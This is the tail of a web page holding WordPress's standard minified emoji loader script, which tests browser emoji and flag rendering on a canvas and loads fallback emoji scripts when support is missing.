const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.design-vox.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>